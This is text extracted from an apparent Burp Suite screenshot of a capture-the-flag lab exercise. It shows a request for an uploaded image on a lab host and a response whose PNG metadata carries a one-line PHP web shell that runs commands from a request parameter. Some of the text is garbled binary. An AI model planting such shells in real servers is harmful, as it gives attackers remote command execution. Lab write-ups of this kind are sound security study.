 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 GET /images/uploads/evilHackerCat.png HTTP/1.1
2 Host: 10.10.10.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=61pr0j51tuhrnlr28hfbl4h5u1
9 Connection: close
10
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 09:29:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sun, 06 Mar 2022 09:19:57 GMT
5 ETag: "5477b-5d9894064ec4c"
6 Accept-Ranges: bytes
7 Content-Length: 345979
8 Connection: close
9 Content-Type: image/png
10
11 PNG
12
13 IHDRY¤+MsBIT|d'tEXtAuthor<?php
system($_REQUEST[cmd]); ?>ri|